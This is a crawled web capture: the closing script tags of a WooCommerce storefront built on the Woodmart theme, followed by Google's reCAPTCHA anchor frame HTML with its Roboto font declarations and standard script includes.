barrier.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-tabs-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-section-title-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-footer-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2" id="wd-back-history-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.4.2" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2" id="wd-product-images-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.4.2" id="wd-woodmart-compare-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.4.2" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2" id="wd-accordion-element-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.4.2" id="wd-footer-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2" id="wd-mobile-navigation-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVmnQqAAAAAGMZ0dpagBqbUXyhaShVJSliLi_E&co=aHR0cHM6Ly93YXRlcmxvby1iYXJyaWVyLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2vhxckfd3gmi
body_size: 48969
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ggNzcwdTPk4-gx9pxvd92g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ggNzcwdTPk4-gx9pxvd92g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
